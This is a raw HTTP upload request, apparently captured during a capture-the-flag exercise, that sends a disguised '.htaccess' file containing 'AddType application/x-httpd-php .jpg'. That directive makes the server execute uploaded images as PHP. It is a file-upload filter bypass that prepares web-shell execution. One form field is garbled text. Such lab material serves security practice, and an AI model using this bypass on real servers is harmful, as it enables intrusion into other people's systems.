 1 POST /upload.php HTTP/1.1
2 Host: b91495ff-d145-47dc-a20e-322354137686.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------36507848627551068341304008746
8 Content-Length: 382
9 Origin: http://b91495ff-d145-47dc-a20e-322354137686.node3.buuoj.cn
10 Connection: close
11 Referer: http://b91495ff-d145-47dc-a20e-322354137686.node3.buuoj.cn/
12 Cookie: PHPSESSID=3ac3b7e02aea22002ed43e4d20295e20
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------36507848627551068341304008746
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .jpg
20 -----------------------------36507848627551068341304008746
21 Content-Disposition: form-data; name="submit"
22
23 涓?閿 幓涓?
24 -----------------------------36507848627551068341304008746--
25